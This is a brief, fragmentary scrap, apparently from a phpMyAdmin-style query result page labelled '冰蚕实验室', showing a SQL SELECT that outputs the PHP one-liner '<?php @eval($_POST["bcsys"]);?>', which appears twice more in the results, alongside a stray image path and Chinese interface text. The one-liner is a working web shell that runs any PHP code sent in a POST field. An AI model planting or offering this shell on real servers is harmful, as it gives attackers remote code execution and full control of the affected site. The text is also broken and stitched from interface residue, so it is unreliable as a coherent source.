 SELECT '<?php @eval($_POST["bcsys"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["bcsys"]);?>
<?php @eval($_POST["bcsys"]);?>
冰蚕实验室